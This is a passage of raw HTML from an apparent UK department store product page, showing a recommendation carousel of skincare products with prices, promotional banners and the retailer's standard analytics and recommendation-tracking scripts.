                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-356777" value="{&quot;name&quot;:&quot;Floral Toning Lotion 250ml&quot;,&quot;id&quot;:&quot;356777&quot;,&quot;price&quot;:82.8,&quot;brand&quot;:&quot;Sisley Paris&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Toner&quot;,&quot;variant&quot;:&quot;NO COLOUR&quot;,&quot;variantID&quot;:&quot;1001326442&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Beauty&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-356777" value="{&quot;item_id&quot;:&quot;356777&quot;,&quot;item_name&quot;:&quot;Floral Toning Lotion 250ml&quot;,&quot;item_brand&quot;:&quot;Sisley Paris&quot;,&quot;item_category&quot;:&quot;Toner&quot;,&quot;item_category2&quot;:&quot;Beauty&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;1001326442&quot;,&quot;item_variant&quot;:&quot;NO COLOUR&quot;,&quot;price&quot;:82.8,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/uk/floral-toning-lotion-250ml-356777.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000812424',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000812424", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000812424">
    











<div id="000812424" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=000812424"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="e31e7d2bc7a12794f7732e278f" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/uk/calming-moisturiser-50ml-000812424.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000812424-R580687006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000812424-R580687006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000812424-R580687006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="MZ Skin - Calming Moisturiser 50ml"
                     title="MZ Skin - Calming Moisturiser 50ml" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R580687006"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/uk/calming-moisturiser-50ml-000812424.html" title="Calming Moisturiser 50ml">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>MZ Skin</span>
        </h5>
    
</a>

            <a href="/uk/calming-moisturiser-50ml-000812424.html" title="Calming Moisturiser 50ml">
    <h6 class="product-name mb-0">
        Calming Moisturiser 50ml
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    
        
        <span class="strike-through list mr-2">
            <span class="value" content="165.00">
                <span class="sr-only">
                    Price reduced from
                </span>
                &pound;165.00

                <span class="sr-only">
                    to
                </span>
            </span>
        </span>
    

    
    
    <span class="sales">
        
        
            <span class="value" content="148.50">
        
        &pound;148.50

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message">Free £240 gift with £180 spend on MZ Skin</span>
<span class="pdp-call-out-message">Free Beauty Gift Worth £240 when you spend over £180 on MZ Skin</span></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message">Free £240 gift with £180 spend on MZ Skin</span>
<span class="pdp-call-out-message">Free Beauty Gift Worth £240 when you spend over £180 on MZ Skin</span></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000812424" value="{&quot;name&quot;:&quot;Calming Moisturiser 50ml&quot;,&quot;id&quot;:&quot;000812424&quot;,&quot;price&quot;:148.5,&quot;brand&quot;:&quot;MZ Skin&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Moisturisers&quot;,&quot;variant&quot;:&quot;98-NO COLOUR&quot;,&quot;variantID&quot;:&quot;R580687006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Beauty&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000812424" value="{&quot;item_id&quot;:&quot;000812424&quot;,&quot;item_name&quot;:&quot;Calming Moisturiser 50ml&quot;,&quot;item_brand&quot;:&quot;MZ Skin&quot;,&quot;item_category&quot;:&quot;Moisturisers&quot;,&quot;item_category2&quot;:&quot;Beauty&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R580687006&quot;,&quot;item_variant&quot;:&quot;98-NO COLOUR&quot;,&quot;price&quot;:148.5,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/uk/calming-moisturiser-50ml-000812424.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000857429',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000857429", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000857429">
    











<div id="000857429" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=000857429"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="42f9a1817301eedac5bec0cfe1" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/uk/supernova-antioxidant-gel-cleanser-refill-000857429.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000857429-R695821006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000857429-R695821006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000857429-R695821006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Dr. David Jack - Supernova Antioxidant Gel Cleanser Refill"
                     title="Dr. David Jack - Supernova Antioxidant Gel Cleanser Refill" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R695821006"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/uk/supernova-antioxidant-gel-cleanser-refill-000857429.html" title="Supernova Antioxidant Gel Cleanser Refill">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Dr. David Jack</span>
        </h5>
    
</a>

            <a href="/uk/supernova-antioxidant-gel-cleanser-refill-000857429.html" title="Supernova Antioxidant Gel Cleanser Refill">
    <h6 class="product-name mb-0">
        Supernova Antioxidant Gel Cleanser Refill
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="35.00">
        
        &pound;35.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            

















        </div>
    </div>

    
